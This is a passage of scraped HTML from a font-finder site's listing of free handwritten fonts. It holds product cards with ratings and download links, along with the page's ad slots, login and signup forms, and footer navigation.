								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_ACasualHandwrittenPen.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">A.Casual.Handwritten.Pen Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Go Baaa Handwritten Comic Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Go-Baaa-Handwritten-Comic-Regular.font"/>
					<meta itemprop="productID" content="552577"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="14454" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Go-Baaa-Handwritten-Comic-Regular.font" title="Go Baaa Handwritten Comic Regular Font">Go Baaa Handwritten Comic Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Go-Baaa-Handwritten-Comic-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Go Baaa Handwritten Comic Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Go-Baaa-Handwritten-Comic-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid552577"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Go-Baaa-Handwritten-Comic-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Go Baaa Handwritten Comic Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Larispol Handwritten Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Larispol-Handwritten-Regular.font"/>
					<meta itemprop="productID" content="555580"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="10885" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_Larispol-Handwritten-Regular.font" title="Larispol Handwritten Regular Font">Larispol Handwritten Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Larispol-Handwritten-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Larispol Handwritten Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Larispol-Handwritten-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid555580"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Larispol-Handwritten-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Larispol Handwritten Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Vanlose Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Vanlose-Handwritten.font"/>
					<meta itemprop="productID" content="555802"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1643" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/FF_Vanlose-Handwritten.font" title="Vanlose Handwritten Font">Vanlose Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Vanlose-Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Vanlose Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vanlose-Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid555802"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Vanlose-Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Vanlose Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Handwritten Font 1 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Handwritten-Font-1.font"/>
					<meta itemprop="productID" content="560039"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1967" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Handwritten-Font-1.font" title="Handwritten Font 1 Font">Handwritten Font 1 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Handwritten-Font-1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Handwritten Font 1 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten-Font-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid560039"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Handwritten-Font-1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Handwritten Font 1 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/handwritten" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/handwritten" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/handwritten" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/handwritten" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104087.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/f0614300073ffd1f7f2dc8901163deca_087d8213b9d568c8b3d6a0f315c31f71_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104087.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104087.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=33a1a36d3266291f24ecd9085d028baa&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="9af53ac268ddb4e0495335819d64d0289346a6d5beaa9d32464f02dc1e39e77d"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="9af53ac268ddb4e0495335819d64d0289346a6d5beaa9d32464f02dc1e39e77d"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
